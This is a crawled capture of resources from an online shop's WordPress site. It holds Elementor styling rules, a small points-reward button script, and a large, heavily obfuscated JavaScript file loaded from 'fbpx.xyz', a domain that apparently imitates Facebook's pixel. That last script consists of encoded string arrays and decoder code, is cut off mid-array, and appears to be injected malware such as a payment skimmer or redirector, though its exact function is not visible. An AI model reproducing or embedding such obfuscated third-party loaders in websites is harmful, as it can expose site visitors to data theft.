.elementor-element.elementor-element-fe93f93 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-ebfa1db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-ebfa1db{z-index:5;}.elementor-23218 .elementor-element.elementor-element-6c73c23{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-6c73c23 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-6c73c23:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-30459844 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-30459844{z-index:5;}.elementor-23218 .elementor-element.elementor-element-285c500d{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-285c500d img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-285c500d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-2ff09117 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-2ff09117{z-index:5;}.elementor-23218 .elementor-element.elementor-element-a6891bf{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-a6891bf img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-a6891bf:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-66157474 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-23218 .elementor-element.elementor-element-3bb6d507{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-3bb6d507 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-3bb6d507:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-6c9cc07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23006.css?ver=1764930163
body_size: 247
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23006 .elementor-element.elementor-element-46f9a68{text-align:justify;}#elementor-popup-modal-23006 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-23006{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-23006 .dialog-message{width:500px;height:auto;padding:40px 20px 20px 20px;}#elementor-popup-modal-23006 .dialog-close-button{display:flex;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/js/front_end_script.js?ver=1.0.6
body_size: 43
content:
jQuery(document).ready(function($) {
  $(document).on('click', '#hp_woo_rewards_apply_points, #hp_woo_rewards_remove_points', function(event) {

    if ($(this).attr('id') == 'hp_woo_rewards_remove_points') {
      $('#hp_woo_remove_point_button').trigger('click');
    }
    else {
      $('#hp_woo_apply_point_button').trigger('click');
    }

    event.preventDefault();
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://fbpx.xyz/async-min.js
body_size: 59158
content:
function zV(){var V9=['j05Obq','ASoqWO/dMHa','W4brWRvhzG','n2aECZm','W7j0WRzPBa','W41DWQT5WQ8','W4NdPmo0Fam','W6C9WRddUgG','tmoCd8kGzq','sd80WQG','WPSxtmoSWR4','eMqgzdi','W7RdJcTQW5BdT2pcHKi','WPKAWQKprq','x8kAjq','WPZdTwmeWQ4','W7j7W5CumG','WRVcGmkfWOZdHa','WQNcGK8AWQm','WOu2tmoxWOe','DwRcISkjnq','Ev7cOGZdUa','W69zWP90WQm','C3FcICk4W64','zb/dOqLH','W6BdNCoqW5hcMa','W6OrW5DwWQO','W6mycYtcMG','u8o2W57cNCok','W7KufrFdVW','WRFcP0iDWOC','utJcQ8kYW70','wmoEWQ7dQZBcNxCzW7BcOMxcTSoKW5O','W5qvWPqolG','nvKaCcy','Ae9Vf07cR2hcJCotWOBdQmo/kSkqWPRdK8oWmcRdICkOW4tdJCkmraBcOctdGHNdGSoVWRhcJCkxWPxdLrddT2RcML/cLauUW73dUbbPW4bKxCoLE8kfddmaWRrdaarzkGbWkWVdPmoEcwpcR3RdQhldRCovW4BcNGdcQmkLW6/cJmkTpXTYnSkXc2eGW5qnW7T0vt1pCxCBAmk/ESotBSkjW44EWOFcNvxcRG5dDqC8WRBcOmoLW4pdRmoOWOyyW7JcQWTPwNVcG8kwWQ/cN8kGW7XlW7W/kMqHDtxdOdFdUCodASkfwCokj8ojoZFdJmkcBZv7WOWltmkwW5eSWPNdHCkOW5/cNCoQAwhdSCkBgb7dGMKpnCoirSksEJvwrCk2rZHNt2KKW63cTCkNuSkcCfOFW5RcV0eVEKxcOXxdSmkAW4u2WPrlt8osuCkWgg7dTaOdW6O6CuNcKSkkW5VdNWBdKmowWO4XhCk2W786W5FcI3VcPLC+WP3dT8o+heeIerLCkMRcV8kAW4awWQhdNmovvILVACkykf/dUSkIWRPBW6ZdJmkoySoEt8k/[base64]/[base64]/cJM/dHSk3nmoaW63cJSkusf/[base64]/dU03cGSojW6ZdP8o1WP7dU8k3BxqTWRBcKCk/W6NdJvypA8otWOemW75CoSogubVcV8kDtMukaCkZW4PoWQC7tCoYlCoyW7WBiLOYpX0cW6dcMmo4Cq','CdRdQsH+','W5H/WRy+','W7fgWQLaBq','W6lcTHpcTry','WPBcGxG/WOW','WPqwcmk+fW','lJRcHYvy','W5q9WPNdHxS','BcpcJvBcGq','wIVdGsXAWRW','tGRcU0FcPG','euyRyaG','W47dLX1wW44','W5uqWPCUoq','W74/mdBdIW','dW0nsrS','W7xdPqbCW4G','WQubk8kI','FspcPudcLq','CmoAdCkXFNOv','WQxdHcnVWOxdKM7dIbr2DmkCtmoJW74aAaaAg8odW7RcNueXW5ZcPmkoW5a6WR8uiwO8WOddVmo1WOpcICkVaqfJnmoOhv/cHSk3daZcLCknjZRcRd9sdbGqqCotaCkoW5NcU8oMWPb7uCkvW5m2WQBdNmk2W4JcIdmnFCoxW7xcQCkEW79UW4eEW7BcUrigWOdcKvhcQ8o2W4rQWRGwWPNcImoqW4S9WQxdI8kmFJZcQhlcOMxdQ8oqnSkqWQKCecfrWPJcUrFcJ17dU8oSW6vSW6SoWQlcUK/cOSkfWQCDcLqBWRWip0RcPGjTi8kkWOZdSCkvtSo0WRtcP0eQEGBdJ8kXmCo2kSkNW4zCW4VcSxJdTmo/WQfszmo7o8kvWPZcR8oTW6ldUwpdOcGTW6HWr8oIfsDuvfOxEbr3WOVcMexcR8kXgCoAv8oyWQ/dSSoaWR98fmkDbsRdKghdKqHVetKytCkvW5NcI3ldO8kQASoOWQ/[base64]/dLxddTmoOCSkUW45JW43cVLxdQ8kVpmo9AhObi8kAW7KjWPxdOg/cQ8kmW54OsGhcGxZdQL/cRCkOzcFdTSk1DYVcSCkziCkZWO92W7WtW7W7WRrLsGFdL8k5WQD4FSkvEmoKjSoNlLP4WQC6W6tdHxhdSmkyACkuWQ/cLSoCWOBcJ2tcJq3cKSowW51XW4lcLSodbfrQvmk9E2LqWQddLKxcQSoABmoIW5pcV8oyo8k/W7LpW7tcMZLvbYqJWQddR8kLW63cMaRdLvZdNZ7dQwDFh3SwW59iDuldM3ddGxvaW4VcGhhdH8ofWOdcS8oOmCkhWQ/cGwBdLqtdHcHvW4BdLH1fuuvTW4/dMmk6W4FcPND0B8ojW5hdS24DW7FcOmohlgq4W43dI8kGWO7dUtTKsgVcUe5tW7xcS8oyW70AW5JcKSk/[base64]/[base64]','e2PbkZS','WPldLKGeWQ0','yCkNuCoyWQFdICo7WOSHEXatvCop','vCo3WPldMIS','W5iKctpdR8k8xSkoW5T8W5lcGNldJSoWbCoMW4DBW57cOSkDa8odW67cVSoaoa','W6tcUsxcGHy','wSodWQO','WPxdRuBdKLG','W4SAWRddPvu','WR0bm8kPbG','W7tcTtxcSXithxW8vmkfWRhcGZW','W7zoWR1GAG','WPmWw8ofWPO','iLn1mrG','iLu4tsG','caxcVgBdTmkzymkXW4ivW7rdqNTzW4tdQmoMWRhcGxDWWQTHW6KWWRpdSg/dIvqiW4VdVM3dGCkPr0dcR8o7mSosC3RcIgtcMHrVWOq2W681bSoWtmkSW7tdHeJcTWVcNmkOC8kJWR7cLWNdHSkNxSovW4pdSSosdCoNlmkbWQ4QECogWQfAWPFdQCk9WP3dGLBdVCkCWQqGW7FcPZXsW6ZdRCkDWRVcQ8oDW5tcN8kPW7NcOgtcNmoMWRz4cZ/cOmkxWRRdTcZdOtFcSmkLDCkmWRRcMMW5W67dT8oMzCoRWRaSW6TvuSogWPjsW67cOCkNW7CRW6JdKvddPmkHduhdT1mgWRZdRuNcQKhdL8knwYrPWQ/dRCk+r8o3W5NdOLNcTtxcQbJdVZ3dLCoziSoQbdVcL8kEWP1OmComWRhcTCoPugtdRsddOhRcI2PrWO/dM8ocza/cUCocbJZcGSofW6ddPSovWQyCnWGnsCo1dCojDmoeWRfywJ1wWQHuW6qQaCk5qmkLWRGHkf8kEmkf','WPaRWRpdTdXNomkuqSk9W47dQ3i8W4TSWOXFWR7dVmkpWPqjq8kNW6K/W7NcNfFdLmo3iqe6o8kIWONcKHxdTSoFuKtdM8kQACkUu8kZW5Lvlq/dPs9ZW4ddH3JcHWe7W77cPrO5W4tdHbJcRCkMWQClcSk9qCk1W5ldNmkOW7utfbdcIupcNCkdW4WUWPiVW4BcPvD8W5RcKMfYW5VcO8kjW5iZqCkFW4urxSorW6n9WQKpWPPnxx/cUSo/fKXdkSkHW7FcJbDSWQ3dOK7dGCoSlCoSvH0XW7FcLSkTW73cOCk2W4ldVdBcH8oxjM9OWOj5WOZdOXr2WQmEtCkPshldOmomW5VdUSozWQmRnIddSSk8WRi/ESowW4W4wSkbhmoZchxdImkKBmkImmk/WQe0WRdcKSoiW6zMW4lcMmkBW6/dPca5W4GHW5NdL8o6W6f8WRhdLSobBH7cUrNdP8oHW6ldNtG+gmkcrSorWRldQCk3eHCG','W7qDW7fHWQq','wxNcK8kkW7C','bJS/CrO','oIZcPtvG','W5aemCoKAq','s2lcUSkXW7m','WO7dK0xdIMmkumoVrbj1nd0','W4pcQbdcHJS','D0xcKaxdUCkwivNdNa','WPxcOvm8W5RcS8kjBsmllJLhWQRcLSkzu8ozomocDgLfdComBuRdGSoqcmk1WR/cGSk0WRCnWOGJW7tdOmkzCWzjW7OLWQZdKmoaWOJdMhNdMmkLiuhdV2G1WRLHW4xdQCk/WOZcJCoTW6yOWR/cPCo0WOyPvuGXdCoEW7KJWPebA8kHWROendr2W78bDSoKlcuUiJhdOuVcVmoBW5JdHHyGW5ddPCozW4rOtCo4WRO7wMtcNSkeWRFdRmohW43cUmkVo2ONCYCBWQKLW4y8wwdcQ2NcG1hdLCkLWO/cRCoWW7lcH8ocW5hdLhJcNhmjWQRcLSoVk8k2W6f0qqBdQmoBjJNcPLdcMfP8W7K+dwNcP8oEECoJW4/[base64]/dNSorpszeW6JdKufcA8kqyW7cPqCHW7fKWQJdVLVdI8knW5lcHLnwbbjTWRfYWOCVW7lcKSkRF1VdRfbpWRFcGCoSWP4obWCzrJldNbmYlXxcQNtcPIVdRCk6yqG5j2/cRSo4W43dICk9WPtcQstdR8odWP9OpComamkAlu7cRCkXW5LlvmkhasxcK8kFxw3cTmoxWQZdP1BdQSoiW6/cKmkfW6FdUCkvW6BcGCoSgSk8lSoowJJdTCompSo1WOTVWOhcQ33dLa1FW5OyWObTgmour8k0WQmLWRnJW5JcQSkNsSo9W6uyjGypW5bPW7nZx8o0imomW5pdS24NbSoUWOG0DSorpmkKBSoswbqHs2KWWPW+CSkxiCoiehBdQZZdQCkhnmkrExGKn8oaW4GkW6pdNu/[base64]','WOSiumofWRS','d3SRtI8','jYtcOtf+','zZ8cAX8','smklh8kdWPK','hd89yWTr','wCkaaSkHWPW','usJdGuVcMmok','vttcS8keW794WOhcQSkyW7NcIZ4HW6OnW5S','mIuXDabxWOhdSZvPthRcV3S','y8kuzZxcVG','n0P0bupcQMRdL8kE','ChpcPsddNa','WOFdOuXgqCo5p8kZW6i','WOBdPvPTumo/','W6xcQCkqmHPkWRFdIrm','qtZcS8kDW7m','rmkEkCogW4a','yfhcTq','W5rWWO5Ssa','fLe5zJ3dPe8','tSkNvcZcTa','e8kAa8kNWQG','WONdH0ZdJx8','zxNcLrpdHG','WPxcJCkTWPhdONHqCmo6','W77dHt5CW4NdNMFcKfHWwCkrzmoZ','W4hcS20KWRS','W4SvfXhdVq','W7OtWPixbW','W7SXWRG9oW','W4emaSo3AG','WOldN08d','rGldPaXP','qGdcUwxcSq','zCkMuCoyWQhdQmomWQKY','W6StWReMbq','W6GPWRu+eq','qcmfxJGwartcMSoRWR4','W64/WRxdHKO','qCkCAmoBWQi','DCooW7tcVCo2','yhvZbf0fW5VdLbHKqutcSa','jHpcPYLc','nHa2AZK','bvaT','uHtdMudcPG','qwpcMmoMW5q','cZNcTSkEWRz/WOldImokW6tcLZ4JW7emW73dISoDimkqwCkCW6NdNN/cJa5SW4dcKwNcP13dHYPpuwW2DZpcRM7cNmkgq3dcR8oIW5e0q2uMtSo3DIRcV8kEWP1mBI/cOmo2dmk9WPjtWP41W4aCW4TVE3JcRhtcImoXWR3cMgeHfSkwW4TbW5hcHSkJhuXGW77dSmkJrqxdLmolW7VcU8oRdCkPbhKiWPlcQxRcIt9/zCkJWOWvm8o8uSkEWQ7cQmkejN0uhmkoemoPWQhdSbj2W7yWoSoIitxdQmkCWQ/[base64]','W7GNkt7cUG','WR8ClmkQvSo+nSkRWQi2W5/dKmouW4Xy','f8k2omkGWPm','jenLfc0','WOFcL3OnWOa','WPFdLuisWRu','xCosWRBdGJpcLN0JW7NcSKpcVCoiW43dNuee','CwtcKSkDjbhdVCkRW4tcVCoOWPldGxTCWPO0cq','W4eiWRehnW','Dr89WPFdSa','pKqgqJy','W6RcHI3cLby','W70UWOiyfq','WR0LWO4bya','WQ3cO0apWPBcTq','W5jJWRy9bYTrWOm','zvZcLatdS8kjluBdJrezWP7cUW','W5S0gqBdQSoJh8ovW7f3W4dcMhBdJmoSaW','uWtcOvxcUmkvACoPWO4tW5LoAMS','cIRdHJ0oWRFdGv1+jdldK03dI1hcSSoLW48qxmoYvgxcUSkWsCoeWPhcPCoDnGJdO8oOu8onkxtcQ2/dRmorWRXrW4pcQCkNW6VdKSo5hrNcK8kWWRJcTSk+WPa8W6lcPqelk8oMWP09WQzoyCoyWPxcNSkil2ztvXSVW7C2tSo1W7hdIvJdPuFdTv4/prpcQSoDeMldOgvUW4RcUCkXqwWFqZlcJCo7WQGPWRy9ivxcRx51aCkkW5VcLCkqqSo9EWbjWQLKlubKcSkUeCoiCCoipCosWQLjW4q+y8kVW4rDW5mTWQtcISoje8oXW5f5iWxdLCo+WPldTgJdU8k0ntfYnYa1WP/dNCkwzmojimoosmkLWQhdISo2BSo1WPZcTCoUW4Oolh7cQwFdQ8k1e8oWW4/dPCkaW40iW47dR0BcOZFdUxxcN8o2WOhdVmkdf8kLWRv/W6K4WRRcQmozWQXqytlcPmkHWRXauSk+W7OsWOD+WQRdKW','gtq8FrO','r1NcUSkfW7C','n8kFuudcTW','W7xdHsr+W5hdKW','vqNdJL7cRq','W6ONWOejda','juiJxX4','yCkIxGVcJdNcSHCC','pvhcUmk0WRSPhxBdVSo5oSkAWQRcII7dGe/cICkth0vBxNj/WP7dTH7dKSkfzZTsdKdcN1NdHCoNWQXLW7XslJZdNCo8d0tdP8oYbcFcJbzPW4H8emk6W7FcP1iXySkWs8oPpbhdMmoDW67cSJ8qeSonb8kIxvf8x8oFWPL4WPZcQmkcawT2ESk3W6DjkfDPW7ZdP8kQW55VWO/dOw/cVmkqWQtcL8kYmCoNlXJcTCkCW6WpW4KFWQpdT0Wwhmo+WPS6W6ZcJmkGWQhcUmoFWR7dL2zDW4PaWRBcUXHlW5PaW7lcTJyEyhdcUXJdNYldLbhcKczHWQBcK8o4W5ibWQBcN1BcQmkOW7CGWR4oxuxdGCkDW6NcT8kKW7GjW5yQdLyeWR/cRWZdTCkWW7BcOrDsWQjMWQtdIHJcLSoEtdPeWO0cvmoCaGBdTmkxWQnKWPBcGwqpwSkEWP8YW7LnbdJcMmkHm8kCD8oiW5CYDG','WRdcL8oEk8oPDSo2WRu','WRVdQwGXWPu','jGBcScHB','W7e4WOy1la','W75cW5eXjW','sCkwlmkhWO0','hs7cNbrc','W67dOmoMvWy','A8kphmkrWPi','W4HcWPX7AW','WPJdLe8cWRqcWRZcPYa','WQddK31CDW','xrtcM0xcHa','BSoikSkcEa','rSoWeCkwrW','CSo4m8kGBW','W4urkCoGBui','g3HUjsG','W54Pnq3dKG','W7ddJSoRfCoP','qKpcR8kLiW','BSkHu8orWRRdJSo/WRSFEGqmxSoiW5H1fG','W6O7dsFdHq','xmkdoCkyWO0','wmkPjmo+W4W','W67dJmolt30','W7ldKSkMWQ0xW6DiWR08Emkd','W6mZpCogEq','vcFdGYDhWRRdIMn+i27cHvS','W6pdG8orsZinW6FdICkE','egXrkG8','CsKgrsSDnLhcP8o+WQRdQW','W7uhWR4yimkj','WQlcQK8BWPhcKwpcSqG','WPVdLvTtqG','s8kMBCoFWPq','qCk+eSoc','W6/cL1mfWQG','W53cPeGTWP/cPa','W7uWdtdcHq','FcJdIZfd','W4bJW60c','CvRcOCkRoG','uCkBo8kyWRO','W74zkaddLa','W5y1eYtdQmoU','BSoAW5hcPmoQ','aam4ArW','W4NdOW1kW40','W7BdQSodl8oX','dtNcLa09W4dcK8kwbmkRW5KLWRhcL03dNXdcU8ouceVdMXqTWQmTWQuBW4SJW7JdUSk/vg81WPG','W6/dGszSW4a','W7hcR1SYWPK','FCkDlSoaW6m','Dcu4yIi','vSk3cmovW54','WOJdTKqTWPC','W4pcUZhcKIC','WRNdKCoiW6pdJrTYgJZcKMBcSrmiWOf0lh3cI8kLWOPiW5RdSqrkFCkgC8kyzLNcMSktFxFcVeuTsbBcVCk+xLzMW4ZdKSkoWP4/W6NcKgbhWPlcKvpcUSk3WRVdSZ9GW4NcVaPpdx5iW6RdG8kcWQZcG1hdMCksW6xdPSoeWPabWRv0WO8wDg55WRFdSWRcG8oxWRFdUMiTW5bVq8obpCkAWRDeagmYtmkhW7S8nfumBmkaWQHxWQ7dGmkmWQ7dM8oFWPW+fYewW4/dQcVdSCkeeSovd8oOtSoQwgq+nvldHmkpWPtdQSk7WO/dS8kenxZdNSoiWOhcMeDuW7VdKSkRtIddG08vfb4wmx18W4LPdSoIW7W9WQm5CSkeWPziWRf/W7yDWRH7arRcOYe+s8kunmomWOJcGSkJbSkuWRzpW4nOh8oRruVcSZ86evNdLWFdGCoAWR7cOCorW5LaWO7cKSkNfSolWRG','WRBcM8kAWPJdOW','WROKCmomWRy','z1RcO8khW7OPgq','xdxcOKBcVW','W4r/WR85fG','WRVdJNhdVvi','WQWqASo+WRO','lqtcKtHf','W47cOe4pWPBcTCkiAt4muwj9WRO','B23cOSk1ja','yCkxvcNcLW','CgFcJ8kFnq','W44XdYtdUCoY','z3G3wcf2WOxdTW','DmkmsXdcQa','WO7dOxpdVw8','aK5JeWO','rvhcQ8kyW70','xColW77cM8om','vxRcSmkKgG','W6VcOgGtWOS','W64dmZNcMW','W7dcPmkDnaW','pf4OCJ8','vComWPFdHrG','WR/dH15EsG','fSk2aSkyWOC','fmk0q3lcVG','zCkLt8osWQhdLmo7WPiipG','Ar0YWOJdVG','zmoAdCk9zNOvWRhcTgGeb8o2WQe','WONcQgW8WOO','xmk1d8otW4CXFc5r','zc3cPgdcUa','pMDofr8','ChVcISkvja','W43cPmk3mIa','qSk9bmotW5S','rX7cQCkNW6a','W6JdHr90W60','W6NdKmopW7lcMra','WQddO8oYWPve','W4z5aSkmW6ukwmkaWRNdVbxdUW','W6a3eXxcPSol','W7qJWQJdULC','F2pcUSo3W5u','W7KZW6jgWQC','wCkVmSkVWO4','WOWKtSoVWRjjsCkaWPpdMHldJSklj8odW5C','lCk9bmkbWOW','wfaGFhZdRK7cHJtcNCkIzCkGW6XvfwvbWQNdKtlcVJWesConW5HAW7hcJ8oQb8ofACkGWPvrCSkmWRNdQmo8fKddSKn+W6xcICo6BSo0rfWBW4RcKt0VW6hcQCoCWPmzWPNcHxX2eNxdTGeSWRq7Dt5GgSo4WRGmW4tdMKH+W4m/WO/cNSo/[base64]/cLSorb8kcfdrEWPhcH2fsWQbrywnED8k4pfbMauXEl2GHcvpcI8keW4xdVgpcMmovWPb3WO3dRh8WvG/dLqKlW6/cGSo7W54bjmoJib86imo/axxcOv7dQqVcJCo9W7LuW77cLmoHCrZcKCocWP7dH8kZuJ1SWRBdRrddHeVcSmkzW5HtW7xdNSoJWR0rmSkfaCk7eYpdHvrtaSoDw2pdSSoxW4nPW6FcSmkImtNdJvPUWRelafuuDCoGEG/cGZX+WQRdLSkiWRPFbSkIW4KaWR3cNSkUWOvNjrZcQrXoWPH5WRizW47dTmo+bbZdI8oVW5HcqfpcRSkApMPvbXxdVdPHg8oXWQHeWPXkW5HwiWBdHmoBW5fzW4pdJSk1nCkVWOVdLWfYrHNcQqPdhSofW4bUW5FdSCkZWRH6W5dcN8oZbhzUzCoXxbfBW4/dOtXtW4X5WQhcOg3cThDjvhuwW6SkcmoTjHhcHCoUWPT9hg1qWQpcVmokWO8cW5/dQCorwqldQxddQr7dImo6W5FdOSoqCmohuSoCfCojW7RcTmoBW5PxAbJcQmo/[base64]/cJmkTW6/cUmo0bZriW43dTxFdPSkWF8krqrpcLWfaW5X4W7DuW7jVxfDyav4/xSoVWPVdKmotACoIWPmWw24aDeZcVWKCCfFcHsRdNYtdJ8oNxLddUGZdOSkOimkNcCk4WPxcSmo9umoJWQBdOM3dUSomoCkAlJ/cNeNdMmkiWRNdGxRdUexcOq3dJZhcMCorW7BdSX1pptLyWOSGda7dJCkJW5Phw2xdNxHxsCkmDmkUd1CUW5JcImoyFSkMW5fQWONcQ0ebDCkxW4ZcUd/dKCovtmkad0Cremo1sHG7WOFcI8kii8kFWPtcRqjOFq','W6NdJ8oOzdq','whVcUmkNW5a','E8orW4dcU8oO','yrZdVd9p','eZhcKcnF','W7ZdJmotwYu','W4WXetBdUq','ECoTWP3dJW4','[base64]/dRCowjIZcUSkfW4GSWPZdIMSpW5KXWQVcMmkEbCoay3NdKSoLxuxcGmkRW4P+WR5Hy2a7seZdL8kveWCfWQDOW7O','WQ8/eHZcT8oxzxdcOmo8W5O3n8k2WOm','W5xcLCkRfd4','W4aeWPhdR2O','W41MWPfjyW','DvdcOSk2','u8oEWRtdIs7cKa','W7m4WOqDmq','W73cOKCEW4lcVMBcOW/dPmkXW6FdTs0VW4NdNW4RCfRdMeZcP8kpW7unlmkHWPL/W7XAWRJcNqy7dIOfjGvLWOZcMalcOcPYW4/cUZ9uaSoPtZ/cRt7dVCkgWPxcH8k4eM/[base64]/ie1CWPKbmezxi8kUWOX/AXZcPmo7WOv6W5FdIXNcJSk6WRjbmwzywmkWi8o0eXHvauBcR23cGc0ZWRVdQgK7ChxcJKBdH0dcL8oUW6HxCanemhOnbCoAD0iEWQzbgSooW4xdUSo2W4XbW73cIdRdVxfPkSkcWR1bwdNdRSkWlcRdGLxdJa/cJCksxhVcJSoswtzAW55JWOFcHGvnxMHEamkqcmkxW50QW4pcLmk8rNxcHuNcKHpcJbDEWO1mW5WtjCk0WQVcM8oqr8oKwupcRmknBmk/mrj0WQuCeSkBvICWnvihm8ojW6vtWOqFW7egDCohzSooWRblp8ocW6/dQmo8WPCXoapdVfhcVCkQW5ddVCkoWRP0WPhdVWbGhSo4dSokENDIW4RcMSozkbdcQmkvW6NcQ8oAW49nsmk3WPhcNcBdHG4YWRVdS2TmttNcPKevrbldICkImSkcwNyWD8orm8ojW4ddN8k/sXhdJmkUimoRWQhdNYFdTmkpmbr6W6q2WQeEoCkXst3dImk6ySk9W4FcICkhW6ywWPldR8kVW7SCdmodzG/dTxRdTmosBaPKWPhcPmkSW6FcRSo6lgGKW6P0W7tdHb0fW6VdSWnmax8+WOJdHh8MW7WnWOnviHixWOvyWOdcNCohcglcOmoLW6ZcV8kSn0jph37dHLCAmCo5WP1Jo8kbffKZWOHQtSoxu2tcLSo9WORcLZpdK0LEW4PzWQilWQxcSmo5W4/cSmozW71rs8oIgd8Na8oypSkbwmkkjYRdN8oKWPrhhfvNWR4xbCkuWQrqWO/dOCknoxhcHCk9WQKOySoyn1X7WO/cSsBdVSkvcb8cwCkUlmk9W6BcVmkHW7NcMghdTuBdP2uFx21fcKRcRSkWWQjRt1CZdCoCrxBdRvn2s3WcdhyAaweWWPpcUXhcUbaxW47cSSkgCMhcS8klpSoLvNKBW5WnlCkoW6ddRmkuWRVcMM84W7/dR8oXW5eWWPvurweoWRivo8oBjSktW7/cOCk5pmooWQtcPeDdW6iGW6jCWOJdSmk8wZHlW4BdSmo5W6zdjfJdLqtdPSoHW6NcIfNdS